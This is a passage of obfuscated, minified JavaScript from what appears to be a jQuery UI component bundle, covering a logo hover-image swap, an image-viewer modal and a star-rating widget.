_0x4d1132=_0x2df987,_0x192b4b={'\x42\x78\x6d\x65\x75':'\x24\x65\x6c\x65\x6d\x65\x6e\x74','\x77\x66\x70\x50\x79':_0x43364a[_0x4d1132(0x648,'\x40\x36\x75\x59')],'\x56\x63\x44\x67\x68':'\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67','\x73\x6e\x42\x6c\x6d':function(_0x1db2f2,_0x135d5f){var _0x2dba2a=_0x4d1132;return _0x43364a[_0x2dba2a(0x8dd,'\x32\x68\x34\x68')](_0x1db2f2,_0x135d5f);},'\x56\x7a\x7a\x67\x61':function(_0x2c5db7,_0x29782b){var _0x39a695=_0x4d1132;return _0x43364a[_0x39a695(0xe11,'\x63\x71\x24\x48')](_0x2c5db7,_0x29782b);},'\x66\x77\x49\x67\x76':_0x4d1132(0x6b7,'\x41\x75\x64\x44'),'\x58\x41\x48\x43\x4d':function(_0x3a2a2d,_0xf6d69f){var _0x17b19a=_0x4d1132;return _0x43364a[_0x17b19a(0x6a6,'\x55\x77\x70\x7a')](_0x3a2a2d,_0xf6d69f);}};function _0x44f8bd(_0x123689){var _0x3abf13=_0x4d1132;(0x0,_0x488f0d[_0x3abf13(0xe9a,'\x55\x4e\x68\x26')])(this,_0x44f8bd),(0x0,_0x3c6c0e[_0x3abf13(0x2da,'\x61\x25\x64\x54')])(this,_0x192b4b[_0x3abf13(0xcc6,'\x31\x37\x38\x65')],void 0x0),(0x0,_0x3c6c0e[_0x3abf13(0xe0a,'\x72\x49\x63\x50')])(this,'\x24\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f',void 0x0),(0x0,_0x3c6c0e['\x64\x65\x66\x61\x75\x6c\x74'])(this,'\x24\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f',void 0x0),(0x0,_0x3c6c0e[_0x3abf13(0xead,'\x64\x41\x5e\x67')])(this,_0x192b4b['\x77\x66\x70\x50\x79'],void 0x0),(0x0,_0x3c6c0e['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x192b4b[_0x3abf13(0xa08,'\x56\x4d\x43\x25')],void 0x0),this[_0x3abf13(0xfc1,'\x63\x71\x24\x48')]=_0x192b4b[_0x3abf13(0xe1e,'\x75\x68\x4a\x34')]($,_0x123689);var _0x5a8f1b=this[_0x3abf13(0x10d6,'\x24\x65\x4a\x73')][_0x3abf13(0x1cc,'\x38\x44\x35\x31')]('\x2e\x70\x6f\x72\x2d\x6c\x6f\x67\x6f');this[_0x3abf13(0xcca,'\x54\x62\x34\x58')]=_0x5a8f1b['\x65\x71'](0x0),this['\x24\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f']=_0x5a8f1b['\x65\x71'](0x1),_0x192b4b[_0x3abf13(0xff5,'\x5e\x46\x24\x26')](0x0,this[_0x3abf13(0xb6d,'\x37\x33\x6e\x49')]['\x6c\x65\x6e\x67\x74\x68'])&&(this['\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']=this['\x24\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f'][_0x3abf13(0x713,'\x34\x6c\x47\x6e')](_0x192b4b[_0x3abf13(0xf4b,'\x31\x37\x38\x65')])),_0x192b4b['\x58\x41\x48\x43\x4d'](0x0,this[_0x3abf13(0x505,'\x6c\x4b\x21\x49')]['\x6c\x65\x6e\x67\x74\x68'])&&(this[_0x3abf13(0x744,'\x38\x44\x35\x31')]=this[_0x3abf13(0xf11,'\x52\x7a\x70\x49')][_0x3abf13(0xdd0,'\x21\x7a\x73\x5a')](_0x192b4b[_0x3abf13(0x42f,'\x5e\x46\x24\x26')]));}return(0x0,_0x22a06c['\x64\x65\x66\x61\x75\x6c\x74'])(_0x44f8bd,[{'\x6b\x65\x79':_0x4d1132(0xa7a,'\x32\x7a\x72\x6d'),'\x76\x61\x6c\x75\x65':function(){var _0x33e253=_0x4d1132;this[_0x33e253(0x1eb,'\x61\x25\x64\x54')]&&this[_0x33e253(0xc00,'\x75\x5d\x7a\x4b')]&&this[_0x33e253(0x2d1,'\x58\x33\x73\x38')][_0x33e253(0xbc3,'\x31\x29\x23\x6c')](_0x43364a[_0x33e253(0xbfe,'\x55\x6b\x4c\x43')],this['\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']);}},{'\x6b\x65\x79':_0x43364a[_0x4d1132(0xd77,'\x29\x7a\x24\x29')],'\x76\x61\x6c\x75\x65':function(){var _0x510d3b=_0x4d1132;this['\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']&&this[_0x510d3b(0x1076,'\x52\x7a\x70\x49')]&&this[_0x510d3b(0x1d6,'\x31\x29\x23\x6c')][_0x510d3b(0x223,'\x4f\x4a\x64\x64')]('\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65',this['\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']);}}]),_0x44f8bd;}());$['\x66\x6e'][_0x2df987(0x306,'\x6c\x4b\x21\x49')]=function(_0x5ea5e7,_0xe3dad6){var _0xf10823=_0x2df987,_0x34c800={'\x55\x44\x65\x53\x4a':function(_0x30533f,_0x694971){var _0x18a1d0=_0x4792;return _0x43364a[_0x18a1d0(0xa8c,'\x61\x25\x64\x54')](_0x30533f,_0x694971);}};return this[_0xf10823(0xe1f,'\x24\x65\x4a\x73')](function(_0x3e30c4,_0x4eb5bb){var _0x37a669=_0xf10823,_0x5a6dbb=(0x0,_0x316c18['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x4eb5bb,_0x4138d9,_0x37a669(0x31d,'\x31\x29\x23\x6c'));_0x34c800[_0x37a669(0x534,'\x31\x37\x38\x65')]('\x73\x74\x72\x69\x6e\x67',typeof _0x5ea5e7)&&_0x5a6dbb[_0x5ea5e7](_0xe3dad6);});},$['\x66\x6e'][_0x2df987(0x5a0,'\x66\x72\x6b\x52')]['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x4138d9,_0x43364a[_0x2df987(0x5e2,'\x6c\x4b\x21\x49')]($,document)['\x6f\x6e'](_0x2df987(0x953,'\x59\x73\x21\x72'),_0x43364a['\x73\x50\x53\x50\x73'],function(_0x114423){var _0xb8ebce=_0x2df987,_0x5c010=_0x43364a['\x6a\x75\x68\x4f\x62']($,this),_0x39cc83=_0x43364a[_0xb8ebce(0x8f2,'\x34\x6c\x47\x6e')](_0x43364a['\x66\x54\x48\x53\x66'],_0x114423[_0xb8ebce(0x3be,'\x24\x65\x4a\x73')])?_0x43364a[_0xb8ebce(0x58d,'\x41\x29\x58\x57')]:_0x43364a[_0xb8ebce(0xe7c,'\x55\x6b\x4c\x43')];_0x5c010[_0xb8ebce(0xee7,'\x32\x70\x24\x5a')](_0x39cc83);});var _0xcd0c7d=_0x4138d9;_0x249493[_0x2df987(0xf69,'\x31\x59\x5e\x78')]=_0xcd0c7d;},function(_0x39f0ad,_0xb59cb5,_0x368289){'use strict';var _0x57df0d=_0x19fd73,_0x59fcaf={'\x49\x46\x67\x46\x64':function(_0x2bbd3c,_0x37a179){return _0x2bbd3c(_0x37a179);},'\x59\x45\x7a\x74\x78':_0x57df0d(0xc12,'\x31\x37\x38\x65'),'\x6a\x6f\x6b\x6a\x4d':function(_0x45b000,_0x22e3f9){return _0x45b000!==_0x22e3f9;},'\x59\x51\x4d\x50\x63':_0x57df0d(0x20a,'\x5d\x42\x72\x6c'),'\x6d\x55\x5a\x53\x56':_0x57df0d(0x7de,'\x32\x70\x24\x5a'),'\x57\x73\x4d\x7a\x6b':_0x57df0d(0x824,'\x31\x37\x38\x65'),'\x78\x6c\x64\x6b\x59':_0x57df0d(0xa89,'\x61\x25\x64\x54'),'\x68\x42\x66\x6f\x65':'\x73\x68\x6f\x77','\x64\x4d\x7a\x56\x64':_0x57df0d(0x233,'\x38\x30\x5d\x61'),'\x46\x7a\x4e\x64\x44':function(_0x1eca4f,_0x272a76){return _0x1eca4f==_0x272a76;},'\x69\x50\x62\x71\x54':'\x73\x74\x72\x69\x6e\x67','\x79\x4d\x59\x6a\x64':function(_0x15f132,_0x32ee4b){return _0x15f132===_0x32ee4b;},'\x68\x4f\x6c\x47\x6f':'\x67\x65\x74\x49\x6d\x67','\x6f\x4d\x72\x4f\x7a':_0x57df0d(0x1059,'\x55\x6b\x4c\x43'),'\x41\x6b\x65\x6b\x4f':function(_0x14dc71,_0x109c4a){return _0x14dc71===_0x109c4a;},'\x73\x4a\x78\x68\x42':_0x57df0d(0x64e,'\x6c\x4b\x21\x49'),'\x6d\x55\x42\x4c\x4f':_0x57df0d(0x4a5,'\x32\x70\x24\x5a'),'\x6c\x58\x52\x54\x44':_0x57df0d(0x103d,'\x29\x7a\x24\x29'),'\x41\x68\x59\x63\x41':_0x57df0d(0xc14,'\x76\x45\x38\x35'),'\x5a\x65\x43\x74\x57':function(_0x10a3d6,_0x419c9e){return _0x10a3d6(_0x419c9e);},'\x49\x6d\x44\x78\x49':function(_0x1a8062,_0x3e424e){return _0x1a8062(_0x3e424e);},'\x66\x70\x6a\x54\x4e':function(_0x2e76e1,_0x563d40){return _0x2e76e1(_0x563d40);},'\x70\x49\x73\x69\x49':function(_0x4aa533,_0x16c159){return _0x4aa533(_0x16c159);},'\x6b\x66\x48\x59\x55':function(_0x1ae225,_0x109077){return _0x1ae225(_0x109077);},'\x6f\x42\x44\x61\x54':_0x57df0d(0x75b,'\x75\x68\x4a\x34')};var _0x3c428f=_0x59fcaf[_0x57df0d(0x406,'\x75\x68\x4a\x34')](_0x368289,0x0);Object[_0x57df0d(0x7a3,'\x71\x48\x40\x77')](_0xb59cb5,_0x59fcaf['\x41\x68\x59\x63\x41'],{'\x76\x61\x6c\x75\x65':!0x0}),_0xb59cb5['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x7de94,_0x2b309c=_0x59fcaf[_0x57df0d(0x6e7,'\x34\x6c\x47\x6e')](_0x3c428f,_0x59fcaf[_0x57df0d(0xb71,'\x21\x7a\x73\x5a')](_0x368289,0x1)),_0x17a0be=_0x59fcaf['\x49\x46\x67\x46\x64'](_0x3c428f,_0x59fcaf[_0x57df0d(0xec2,'\x41\x75\x64\x44')](_0x368289,0x2)),_0xcacedb=_0x59fcaf[_0x57df0d(0x9d6,'\x44\x33\x57\x2a')](_0x3c428f,_0x59fcaf['\x49\x46\x67\x46\x64'](_0x368289,0x3)),_0x3d22b5=_0x59fcaf[_0x57df0d(0x4ed,'\x21\x7a\x73\x5a')](_0x368289,0x4),_0x2fb3da=_0x59fcaf[_0x57df0d(0x47e,'\x6c\x4b\x21\x49')](_0x3c428f,_0x59fcaf[_0x57df0d(0x98e,'\x31\x37\x38\x65')](_0x368289,0x6)),_0x1b6022=(function(){var _0xc17d97=_0x57df0d,_0x58a12f={'\x47\x74\x5a\x41\x63':function(_0x1b2a52,_0x103205){return _0x1b2a52(_0x103205);},'\x68\x74\x55\x6f\x55':_0x59fcaf[_0xc17d97(0xf3f,'\x24\x65\x4a\x73')],'\x5a\x67\x62\x63\x4c':'\x70\x6f\x72\x2e\x6d\x6f\x64\x61\x6c'};function _0x52b756(_0x5c8161){var _0x609264=_0xc17d97;(0x0,_0x2b309c[_0x609264(0xd0d,'\x55\x6b\x4c\x43')])(this,_0x52b756),(0x0,_0xcacedb[_0x609264(0x4f6,'\x40\x36\x75\x59')])(this,'\x24\x65\x6c\x65\x6d\x65\x6e\x74',void 0x0),(0x0,_0xcacedb['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x609264(0x7c2,'\x31\x29\x23\x6c'),void 0x0),this[_0x609264(0xf6d,'\x55\x6b\x4c\x43')]=_0x58a12f['\x47\x74\x5a\x41\x63']($,_0x5c8161),this['\x5f\x69\x6d\x67']=_0x5c8161[_0x609264(0xb20,'\x76\x45\x38\x35')](_0x58a12f[_0x609264(0xc63,'\x24\x65\x4a\x73')]);}return(0x0,_0x17a0be[_0xc17d97(0x684,'\x75\x68\x4a\x34')])(_0x52b756,[{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0xba7,'\x6a\x25\x6c\x51')],'\x76\x61\x6c\x75\x65':function(_0x2aab82){var _0x30800e=_0xc17d97;this[_0x30800e(0xad3,'\x56\x4d\x43\x25')]['\x73\x72\x63']!==_0x2aab82&&(this[_0x30800e(0x71f,'\x6a\x25\x6c\x51')]['\x73\x72\x63']=_0x2aab82);}},{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0xbb1,'\x38\x44\x35\x31')],'\x76\x61\x6c\x75\x65':function(){var _0x3aa660=_0xc17d97;return this[_0x3aa660(0xc9f,'\x32\x70\x24\x5a')];}}],[{'\x6b\x65\x79':_0x59fcaf['\x68\x42\x66\x6f\x65'],'\x76\x61\x6c\x75\x65':function(_0x50ddf6){var _0x1c7b5f=_0xc17d97;_0x7de94||(_0x7de94=_0x59fcaf[_0x1c7b5f(0xadb,'\x52\x7a\x70\x49')]($,_0x59fcaf['\x59\x45\x7a\x74\x78'])),_0x59fcaf[_0x1c7b5f(0x3b1,'\x54\x4d\x56\x42')](_0x7de94[_0x1c7b5f(0xbd8,'\x79\x35\x31\x5a')](0x0)['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'],document[_0x1c7b5f(0x63c,'\x31\x29\x23\x6c')])&&_0x7de94['\x61\x70\x70\x65\x6e\x64\x54\x6f'](document[_0x1c7b5f(0xda0,'\x5e\x46\x24\x26')]),_0x52b756[_0x1c7b5f(0xc57,'\x66\x4d\x72\x38')](_0x7de94,_0x50ddf6);}},{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0x6b0,'\x37\x33\x6e\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x3b6f62=_0xc17d97;_0x52b756[_0x3b6f62(0x368,'\x71\x48\x40\x77')](_0x7de94);}},{'\x6b\x65\x79':_0xc17d97(0x231,'\x41\x29\x58\x57'),'\x76\x61\x6c\x75\x65':function(_0x32a4a7,_0x37bcda){var _0x52cdfc=_0xc17d97,_0x3cfc81=_0x32a4a7[_0x52cdfc(0xb77,'\x64\x41\x5e\x67')]('\x2e\x70\x6f\x72\x2d\x69\x6d\x67\x56\x69\x65\x77\x65\x72');_0x5c0ade[_0x52cdfc(0x7e2,'\x66\x72\x6b\x52')](_0x3cfc81,'\x73\x65\x74\x53\x72\x63',_0x37bcda),(0x0,_0x3d22b5[_0x52cdfc(0xe16,'\x71\x4d\x71\x4c')])(_0x32a4a7['\x67\x65\x74'](0x0),_0x2fb3da[_0x52cdfc(0xf69,'\x31\x59\x5e\x78')],_0x58a12f[_0x52cdfc(0x7ad,'\x37\x33\x6e\x49')],{'\x65\x6e\x61\x62\x6c\x65\x54\x61\x70\x43\x6f\x6e\x74\x65\x6e\x74':!0x0})[_0x52cdfc(0xbfc,'\x55\x77\x70\x7a')]();}},{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0x242,'\x55\x77\x70\x7a')],'\x76\x61\x6c\x75\x65':function(_0x46380f){var _0x192470=_0xc17d97;_0x2fb3da['\x64\x65\x66\x61\x75\x6c\x74'][_0x192470(0x1169,'\x32\x70\x24\x5a')](_0x46380f,_0x59fcaf[_0x192470(0x8b5,'\x41\x29\x58\x57')]);}}]),_0x52b756;}());function _0x5c0ade(_0x291d19,_0x25ca15){var _0xd0ffc1=_0x57df0d,_0x13797a={'\x4a\x49\x49\x65\x47':function(_0x39a5bb,_0x464ef9){return _0x59fcaf['\x46\x7a\x4e\x64\x44'](_0x39a5bb,_0x464ef9);},'\x54\x51\x58\x69\x4e':_0x59fcaf[_0xd0ffc1(0x2e4,'\x31\x29\x23\x6c')]};return _0x59fcaf['\x79\x4d\x59\x6a\x64'](_0x59fcaf['\x68\x4f\x6c\x47\x6f'],_0x291d19)?(0x0,_0x3d22b5['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(this[_0xd0ffc1(0x9e8,'\x34\x6c\x47\x6e')](0x0),_0x1b6022,_0x59fcaf['\x6f\x4d\x72\x4f\x7a'])[_0x291d19](_0x25ca15):this['\x65\x61\x63\x68'](function(_0x26e4c8,_0x484fa1){var _0x5228d9=_0xd0ffc1,_0x2fbae0=(0x0,_0x3d22b5[_0x5228d9(0x2fb,'\x64\x41\x5e\x67')])(_0x484fa1,_0x1b6022,'\x70\x6f\x72\x2e\x69\x6d\x67\x56\x69\x65\x77\x65\x72');_0x13797a[_0x5228d9(0x659,'\x32\x70\x24\x5a')](_0x13797a['\x54\x51\x58\x69\x4e'],typeof _0x291d19)&&_0x2fbae0[_0x291d19](_0x25ca15);});}$(document)['\x6f\x6e'](_0x57df0d(0x100b,'\x75\x5d\x7a\x4b'),_0x59fcaf[_0x57df0d(0x83b,'\x55\x6b\x4c\x43')],function(_0x5be90a){var _0x1d326d=_0x57df0d,_0x4a27bd=$(this),_0x295d6c=_0x59fcaf[_0x1d326d(0xe6b,'\x58\x33\x73\x38')](_0x59fcaf[_0x1d326d(0x474,'\x55\x6b\x4c\x43')],_0x4a27bd[_0x1d326d(0x498,'\x54\x4d\x56\x42')](0x0)['\x74\x61\x67\x4e\x61\x6d\x65'])?_0x4a27bd['\x61\x74\x74\x72'](_0x59fcaf[_0x1d326d(0xd69,'\x71\x4d\x71\x4c')]):_0x4a27bd['\x61\x74\x74\x72'](_0x59fcaf[_0x1d326d(0x87c,'\x32\x7a\x72\x6d')]);_0x295d6c&&(_0x1b6022['\x73\x68\x6f\x77'](_0x295d6c),_0x5be90a[_0x1d326d(0xbe3,'\x4d\x41\x40\x6c')]());}),$['\x66\x6e'][_0x57df0d(0x109f,'\x55\x77\x70\x7a')]=_0x5c0ade,$['\x66\x6e'][_0x57df0d(0x119b,'\x67\x63\x64\x6d')][_0x57df0d(0x3b3,'\x38\x30\x5d\x61')]=_0x1b6022;var _0x4c157d=_0x1b6022;_0xb59cb5[_0x57df0d(0x513,'\x71\x48\x40\x77')]=_0x4c157d;},function(_0x1fbec1,_0x528395,_0x26550d){'use strict';var _0x531fb3=_0x19fd73,_0x261deb={'\x46\x70\x7a\x50\x53':'\x34\x7c\x31\x7c\x30\x7c\x32\x7c\x33\x7c\x35','\x62\x66\x71\x41\x6a':'\x24\x65\x6c\x65\x6d\x65\x6e\x74','\x6b\x44\x65\x44\x55':_0x531fb3(0xa77,'\x37\x33\x6e\x49'),'\x4e\x54\x44\x51\x79':'\x61\x63\x74\x69\x76\x65\x49\x6e\x64\x65\x78','\x62\x70\x78\x6f\x53':_0x531fb3(0x9ef,'\x21\x7a\x73\x5a'),'\x6b\x49\x59\x56\x6f':function(_0x19f6e9,_0xf01a8){return _0x19f6e9!==_0xf01a8;},'\x4f\x7a\x66\x79\x6e':'\x6e\x75\x6d\x62\x65\x72','\x57\x75\x69\x77\x52':function(_0x4888c5,_0x35ca63){return _0x4888c5(_0x35ca63);},'\x77\x58\x76\x41\x41':function(_0x5d68d7,_0x42003b){return _0x5d68d7===_0x42003b;},'\x59\x6a\x4f\x49\x6a':function(_0x2029f0,_0x2bcb2e){return _0x2029f0===_0x2bcb2e;},'\x74\x73\x78\x75\x55':function(_0x1dd8ee,_0xa54cb1){return _0x1dd8ee===_0xa54cb1;},'\x42\x5a\x63\x48\x72':function(_0x82c308,_0x293143){return _0x82c308>=_0x293143;},'\x6a\x58\x61\x48\x7a':'\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x69\x63\x6f\x6e','\x6f\x75\x75\x51\x65':'\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x48\x53\x51\x76\x66':'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x74\x69\x70\x73\x20\x68\x69\x64\x65\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x74\x69\x70\x73\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x22\x3e','\x41\x72\x55\x56\x6e':_0x531fb3(0x105f,'\x72\x49\x63\x50'),'\x64\x4e\x6d\x72\x66':'\x68\x69\x64\x65','\x44\x47\x44\x47\x54':_0x531fb3(0x4fd,'\x78\x6f\x23\x5b'),'\x4a\x7a\x44\x45\x43':'\x63\x6c\x69\x63\x6b','\x53\x76\x4a\x72\x77':function(_0x33f921,_0x285af5){return _0x33f921*_0x285af5;},'\x4a\x67\x54\x4b\x69':function(_0x33cedb,_0xd40b02){return _0x33cedb>=_0xd40b02;},'\x55\x77\x49\x49\x51':function(_0x2a790c,_0x1847d1){return _0x2a790c!==_0x1847d1;},'\x56\x5a\x56\x51\x54':_0x531fb3(0x77e,'\x64\x41\x5e\x67'),'\x58\x59\x68\x4a\x61':'\x2e\x70\x6f\x72\x2d\x72\x61\x74\x65\x2d\x75\x6e\x69\x74','\x4a\x67\x67\x58\x59':'\x5f\x61\x64\x64\x45\x76\x65\x6e\x74','\x68\x62\x73\x6d\x69':'\x5f\x61\x64\x64\x54\x69\x70\x73\x45\x76\x65\x6e\x74','\x4d\x6b\x74\x66\x71':_0x531fb3(0xba2,'\x31\x59\x5e\x78'),'\x42\x45\x79\x51\x47':_0x531fb3(0x29c,'\x31\x37\x38\x65'),'\x75\x73\x6c\x4d\x74':_0x531fb3(0x4a9,'\x78\x6f\x23\x5b'),'\x56\x71\x47\x7a\x4a':'\x70\x6f\x72\x2e\x72\x61\x74\x65','\x4b\x55\x43\x6e\x45':function(_0x52dcd1,_0x4640da){return _0x52dcd1==_0x4640da;},'\x58\x4e\x75\x72\x56':'\x73\x74\x72\x69\x6e\x67','\x51\x56\x69\x4b\x67':function(_0x1b37a3,_0x2203d0){return _0x1b37a3(_0x2203d0);},'\x52\x62\x47\x74\x6a':function(_0x4f3c8a,_0x12478d){return _0x4f3c8a(_0x12478d);},'\x46\x61\x52\x42\x62':_0x531fb3(0xf4f,'\x75\x68\x4a\x34')};var _0x10ce95=_0x261deb['\x51\x56\x69\x4b\x67'](_0x26550d,0x0);Object[_0x531fb3(0xf86,'\x55\x6b\x4c\x43')](_0x528395,_0x531fb3(0x1017,'\x4f\x4a\x64\x64'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x528395[_0x531fb3(0xe9a,'\x55\x4e\x68\x26')]=void 0x0;var _0x2bc269=_0x10ce95(_0x261deb[_0x531fb3(0xf6b,'\x59\x73\x21\x72')](_0x26550d,0x1)),_0x471752=_0x10ce95(_0x26550d(0x2)),_0x16262a=_0x261deb['\x52\x62\x47\x74\x6a'](_0x10ce95,_0x26550d(0x3)),_0x2dac90=_0x261deb[_0x531fb3(0x2fc,'\x66\x72\x6b\x52')](_0x26550d,0x4),_0x33d12b={'\x64\x69\x73\x61\x62\x6c\x65':!0x1,'\x76\x61\x6c\x75\x65':-0x1,'\x74\x65\x78\x74\x73':[0x1,0x2,0x3,0x4,0x5],'\x75\x6e\x69\x74':'\u5206','\x74\x65\x78\x74\x54\x79\x70\x65':_0x261deb['\x46\x61\x52\x42\x62']},_0x6dc4bf=(function(){var _0x58f2ce=_0x531fb3,_0x5ac9aa={'\x45\x78\x71\x5a\x51':function(_0x428c10,_0x560164){return _0x428c10!==_0x560164;},'\x7a\x43\x50\x7a\x76':_0x58f2ce(0xb90,'\x21\x30\x59\x59'),'\x52\x66\x69\x71\x4f':function(_0x197365,_0x24fb9a){var _0x244734=_0x58f2ce;return _0x261deb[_0x244734(0x23a,'\x21\x30\x59\x59')](_0x197365,_0x24fb9a);},'\x58\x55\x47\x6e\x67':_0x58f2ce(0x73b,'\x34\x6c\x47\x6e'),'\x62\x66\x76\x54\x57':function(_0x5f4bc2,_0x9cf6a2){var _0x5da365=_0x58f2ce;return _0x261deb[_0x5da365(0x924,'\x5d\x42\x72\x6c')](_0x5f4bc2,_0x9cf6a2);},'\x4b\x7a\x43\x55\x66':_0x261deb['\x48\x53\x51\x76\x66'],'\x47\x74\x79\x46\x49':_0x261deb['\x41\x72\x55\x56\x6e'],'\x71\x70\x52\x4b\x55':_0x261deb[_0x58f2ce(0x855,'\x5d\x42\x72\x6c')],'\x64\x63\x6d\x61\x43':_0x261deb[_0x58f2ce(0xc7f,'\x32\x7a\x72\x6d')],'\x6d\x4c\x54\x66\x54':_0x261deb[_0x58f2ce(0x5f0,'\x32\x7a\x72\x6d')],'\x6c\x50\x43\x6e\x6b':'\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x69\x63\x6f\x6e','\x54\x4e\x74\x78\x4b':_0x58f2ce(0xdf6,'\x54\x62\x34\x58'),'\x55\x4a\x4f\x67\x55':function(_0xd79102,_0x242e68){return _0xd79102===_0x242e68;},'\x4c\x4c\x59\x4c\x43':function(_0x2d67ce,_0x3bed2f){return _0x261deb['\x53\x76\x4a\x72\x77'](_0x2d67ce,_0x3bed2f);},'\x79\x50\x4e\x44\x61':function(_0x5553e4,_0x44bce9){return _0x261deb['\x4a\x67\x54\x4b\x69'](_0x5553e4,_0x44bce9);},'\x55\x4f\x6c\x50\x57':function(_0x5bbde3,_0x5f4adc){var _0x2304fc=_0x58f2ce;return _0x261deb[_0x2304fc(0x618,'\x37\x33\x6e\x49')](_0x5bbde3,_0x5f4adc);},'\x50\x59\x6c\x54\x4b':function(_0x3df643,_0x7941d6){return _0x3df643!==_0x7941d6;},'\x57\x46\x7a\x74\x4f':_0x261deb[_0x58f2ce(0x8af,'\x5d\x42\x72\x6c')],'\x6b\x49\x46\x50\x78':_0x261deb[_0x58f2ce(0x10ed,'\x52\x7a\x70\x49')],'\x6d\x53\x66\x4a\x4b':_0x261deb[_0x58f2ce(0x6c3,'\x71\x4d\x71\x4c')]};function _0x1c9c5a(_0xaa1400){var _0x4ea8d7=_0x58f2ce,_0x311bc0=_0x261deb[_0x4ea8d7(0xb5e,'\x21\x7a\x73\x5a')][_0x4ea8d7(0xe91,'\x75\x68\x4a\x34')]('\x7c'),_0x53d754=0x0;while(!![]){switch(_0x311bc0[_0x53d754++]){case'\x30':(0x0,_0x2bc269['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c9c5a),(0x0,_0x16262a[_0x4ea8d7(0x684,'\x75\x68\x4a\x34')])(this,'\x6f\x70\x74\x69\x6f\x6e\x73',void 0x0),(0x0,_0x16262a[_0x4ea8d7(0x1132,'\x32\x68\x34\x68')])(this,_0x261deb[_0x4ea8d7(0xff7,'\x64\x41\x5e\x67')],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0xd0d,'\x55\x6b\x4c\x43')])(this,_0x261deb[_0x4ea8d7(0x8d7,'\x41\x29\x58\x57')],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0xaa5,'\x66\x4d\x72\x38')])(this,_0x261deb['\x4e\x54\x44\x51\x79'],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0x576,'\x50\x30\x73\x65')])(this,_0x261deb['\x62\x70\x78\x6f\x53'],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0xc29,'\x75\x5d\x7a\x4b')])(this,_0x4ea8d7(0x3d1,'\x50\x30\x73\x65'),void 0x0),(0x0,_0x16262a['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4ea8d7(0x5d9,'\x6a\x25\x6c\x51'),void 0x0),this['\x6f\x70\x74\x69\x6f\x6e\x73']=$[_0x4ea8d7(0x2c2,'\x30\x30\x78\x56')](!0x0,{},_0x33d12b,_0x209efe),this[_0x4ea8d7(0xe4d,'\x30\x30\x78\x56')]=$(_0xaa1400);continue;case'\x31':var _0x550d47=this,_0x209efe=arguments[_0x4ea8d7(0x96d,'\x55\x77\x70\x7a')]>0x1&&_0x261deb['\x6b\x49\x59\x56\x6f'](void 0x0,arguments[0x1])?arguments[0x1]:_0x33d12b;continue;case'\x32':var _0x36ea93,_0xf1c9ac,_0x237189=this[_0x4ea8d7(0xd35,'\x4d\x41\x40\x6c')][_0x4ea8d7(0x1039,'\x55\x6b\x4c\x43')];continue;case'\x33':(this[_0x4ea8d7(0x103e,'\x76\x45\x38\x35')]=_0x261deb['\x4f\x7a\x66\x79\x6e']==typeof _0x237189,this[_0x4ea8d7(0xd49,'\x66\x4d\x72\x38')]=-0x1,this[_0x4ea8d7(0x614,'\x38\x44\x35\x31')]=!0x0,this['\x74\x65\x78\x74\x73\x4c\x65\x6e\x67\x74\x68']=this[_0x4ea8d7(0xdda,'\x55\x6b\x4c\x43')][_0x4ea8d7(0x328,'\x41\x29\x58\x57')]['\x6c\x65\x6e\x67\x74\x68'],this[_0x4ea8d7(0x7c6,'\x5e\x46\x24\x26')]&&_0x237189)&&(_0x237189=_0x261deb[_0x4ea8d7(0xe2a,'\x72\x49\x63\x50')](Number,_0x261deb[_0x4ea8d7(0x685,'\x54\x62\x34\x58')](null,_0x36ea93=_0x237189)||_0x261deb[_0x4ea8d7(0x10d4,'\x32\x68\x34\x68')](void 0x0,_0x36ea93)?void 0x0:_0x36ea93[_0x4ea8d7(0x317,'\x55\x4e\x68\x26')](0x1)),this[_0x4ea8d7(0x639,'\x71\x4d\x71\x4c')]=_0x261deb['\x59\x6a\x4f\x49\x6a'](null,_0xf1c9ac=_0x237189)||_0x261deb[_0x4ea8d7(0x19b,'\x61\x25\x64\x54')](void 0x0,_0xf1c9ac)?void 0x0:_0xf1c9ac[_0x4ea8d7(0xab5,'\x52\x7a\x70\x49')]()[_0x4ea8d7(0xab1,'\x31\x59\x5e\x78')]('\x2e')[0x1]);continue;case'\x34':var 